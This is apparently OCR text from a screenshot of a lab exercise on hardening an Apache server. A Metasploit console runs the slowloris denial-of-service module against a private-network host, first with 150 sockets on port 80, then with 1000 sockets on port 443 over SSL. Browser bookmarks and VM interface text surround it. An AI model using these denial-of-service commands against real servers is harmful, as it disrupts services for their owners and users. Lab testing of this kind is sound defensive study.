 Sprint 1 - Harden
Apache2.md - pr
How to Set Up M
How to generate
metasploit-fram
Nueva pestaña
10.0.0.10
Comenzar a usar Firefox
Parrot
Homer
HTB
Netflix
Twitch
YouTube
WhatsApp
Xataka
INSTI/PROGRM
Otros marcadores
Firefox
Buscar con Google o introducir una dirección
homer.yuki
dashy.yuki
github
notion
classroom.g...
jira.intricom
drive.google
yukics.word...
web.whatsa...
youtube
localhost
10.0.0.100
192.168.1.1
aulavirtual.caib
animeflv
@amazon
wordpress.esp...
192.168.1.101
https://www.twitch.tv
Parrot KDE HTB - VMware Workstation
File Edit View VM Tabs Help
Home
Ubuntu HA
Parrot KDE HTB
SXI Apache+Tom
- : sudo msfconsole — Konsole
Archivo Editar Ver Marcadores Preferencias Ayuda
msf6 > use auxiliary/dos/http/slowloris
msf6 auxiliary(dos/http/slowloris) > set rhost 10.0.0.10
rhost => 10.0.0.10
msf6 auxiliary(dos/http/slowloris) > run
[*] Starting server...
[*] Attacking 10.0.0.10 with 150 sockets
[*] Creating sockets...
[*] Sending keep-alive headers... Socket count: 150
[*] Sending keep-alive headers... Socket count: 150
^C[-] Stopping running against current target...
[*] Control-C again to force quit all targets.
[*] Auxiliary module execution completed
msf6 auxiliary(dos/http/slowloris) > show values
[-] Invalid parameter "values", use "show -h" for more information
msf6 auxiliary(dos/http/slowloris) > show options
Module options (auxiliary/dos/http/slowloris):
Name Current Setting Required Description
---- --------------- -------- -----------
delay 15 yes The delay between sending keep-alive headers
rand_user_agent true yes Randomizes user-agent with each request
rhost 10.0.0.10 yes The target address
rport 80 yes The target port
sockets 150 yes The number of sockets to use in the attack
ssl false yes Negotiate SSL/TLS for outgoing connections
msf6 auxiliary(dos/http/slowloris) > set rport 443
rport => 443
msf6 auxiliary(dos/http/slowloris) > show options
Module options (auxiliary/dos/http/slowloris):
Name Current Setting Required Description
---- --------------- -------- -----------
delay 15 yes The delay between sending keep-alive headers
rand_user_agent true yes Randomizes user-agent with each request
rhost 10.0.0.10 yes The target address
rport 443 yes The target port
sockets 150 yes The number of sockets to use in the attack
ssl false yes Negotiate SSL/TLS for outgoing connections
msf6 auxiliary(dos/http/slowloris) > set sockets 1000
sockets => 1000
msf6 auxiliary(dos/http/slowloris) > set ssl true
[!] Changing the SSL option's value may require changing RPORT!
ssl => true
msf6 auxiliary(dos/http/slowloris) > run
[*] Starting server...
[*] Attacking 10.0.0.10 with 1000 sockets
[*] Creating sockets...
[*] Sending keep-alive headers... Socket count: 225
[*] Sending keep-alive headers... Socket count: 225
[*] Sending keep-alive headers... Socket count: 225
[*] Sending keep-alive headers... Socket count: 225
[*] Sending keep-alive headers... Socket count: 225
- : sudo msfconsole
~ : bash
- : sudo msfconsole — Konsole
To direct input to this VM, click inside or press Ctrl+G.